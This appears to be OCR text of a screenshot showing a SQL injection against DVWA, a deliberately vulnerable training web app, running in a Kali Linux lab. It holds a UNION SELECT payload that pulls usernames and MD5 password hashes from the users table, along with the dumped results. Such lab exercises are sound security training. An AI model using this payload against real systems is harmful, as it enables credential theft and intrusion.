 Damn Vulnerable Web Ap
192.168.50.100/dvwa/vulnerabilities/sqli/?id='+OR+'1'+%3D+'1'+UNION+SELECT+u
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: ' OR '1' = '1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: ' OR '1' = '1' UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: ' OR '1' = '1' UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: ' OR '1' = '1' UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: ' OR '1' = '1' UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: ' OR '1' = '1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' OR '1' = '1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' OR '1' = '1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' OR '1' = '1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' OR '1' = '1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
https://www.kali.org/docs/